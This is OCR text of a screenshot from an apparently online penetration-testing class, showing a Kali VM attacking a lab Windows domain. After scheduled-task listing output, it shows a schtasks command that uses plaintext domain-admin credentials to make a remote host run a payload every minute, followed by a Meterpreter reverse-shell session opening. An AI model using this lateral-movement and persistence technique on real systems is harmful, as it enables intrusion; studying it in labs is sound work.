 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Kali2020.3
DC.de1ay.com
Shell No. 2
root - File Manager
08:23 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
Folder: \Microsoft\Windows\Time Synchronization
TaskName Next Run Time Status
SynchronizeTime 2020/11/8 1:00:00 Ready
Folder: \Microsoft\Windows\UPnP
TaskName Next Run Time Status
UPnPHostConfig N/A Ready
Folder: \Microsoft\Windows\User Profile Service
TaskName Next Run Time Status
HiveUploadTask Disabled
Folder: \Microsoft\Windows\WDI
TaskName Next Run Time Status
ResolutionHost N/A Ready
Folder: \Microsoft\Windows\Windows Error Reporting
TaskName Next Run Time Status
QueueReporting N/A Ready
Folder: \Microsoft\Windows\Windows Filtering Platform
TaskName Next Run Time Status
BfeOnServiceStartTypeChange N/A Ready
Folder: \Microsoft\Windows\WindowsColorSystem
TaskName Next Run Time Status
Calibration Loader Disabled
c:\>
c:\>schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
SUCCESS: The scheduled task "test2" has successfully been created.
c:\>[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 13 opened (192.168.78.117:5555 → 192.168.78.59:50928) at 2020-11-04 08:22:00 -0500
c:\>
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.